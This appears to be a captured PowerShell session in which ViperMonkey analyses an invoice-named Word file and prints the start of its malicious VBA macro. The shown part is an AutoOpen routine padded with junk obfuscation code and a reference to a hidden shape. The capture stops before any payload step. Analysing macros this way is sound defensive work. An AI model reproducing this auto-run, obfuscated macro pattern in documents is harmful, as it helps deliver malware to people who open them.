 Windows PowerShell
PS C:\Users\G4rb3n\Desktop> vmonkey.exe .\INV-GGK58792064-966.doc
ViperMonkey
vmonkey 0.07 - https://github.com/decalage2/ViperMonkey
THIS IS WORK IN PROGRESS - Check updates regularly!
Please report any issue at https://github.com/decalage2/ViperMonkey/issues
FILE: .\INV-GGK58792064-966.doc
WARNING *** file size (136832) not 512 + multiple of sector size (512)
VBA MACRO vvHzpVdQmlPSj.cls
in file: .\INV-GGK58792064-966.doc - OLE stream: u'Macros/VBA/vvHzpVdQmlPSj'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
VBA CODE (with long lines collapsed):
Sub AutoOpen()
On Error Resume Next
Select Case lHSiIEjEJ
Case 106689022
JkAwSR = Hex(CHcnonO)
VoiZokd = Cos(193760893)
kIorX = 152236150
Case 146777760
dZHLZnmw = Hex(YnRzTf)
mivVkci = Sqr(207880165 / CSng(45341169 - Cos(303879610 - 79268186) + dhikG + Rnd(8156933 - 72282793)))
GKvBwd = Hex(MqMIQcT)
End Select
On Error Resume Next
Select Case uGPztU
Case 80066148
TwAnoFVEa = Hex(pJsajRr)
zjYRSj = Cos(158949450)
SiMKnUzKA = 305204326
Case 295047977
CipluS = Hex(EVTawFd)
dUCfTPv = Sqr(252789547 / CSng(285500423 - Cos(287474754 - 105488610) + VMhalYbO + Rnd(125198942 - 301657600)))
WADTXwDO = Hex(KzUpw)
End Select
Set cACBrcEf = Shapes("AtwGUaJHEhkMnR")
On Error Resume Next
Select Case fmlmWw
Case 284838776
wdMkv = Hex(zwzCFh)
RGFJZVwlL = Cos(73989805)
TmXDAbnQm = 105628658
Case 136942984
mKuZv = Hex(TwfZU)
jfcwdu = Sqr(136714754 / CSng(259871207 - Cos(120778133 - 126999894) + ItuzXP + Rnd(269546996 - 311219670)))
wFTzivB = Hex(rPOuRKXU)
End Select
On Error Resume Next
Select Case TRCZGYIq
Case 278864415
fPpSFjL = Hex(iicWID)
kzwUE = Cos(252112167)
wboAl = 241782525
Case 21543657
mJiDTn = Hex(NSIwU)
jDzJrZW = Sqr(163099183 / CSng(67651671 - Cos(145615829 - 252412413) + ZTOdEwbJQ + Rnd(316297959 - 122387720)))
FjMhljLHR = Hex(PXrqlLj)
End Select
On Error Resume Next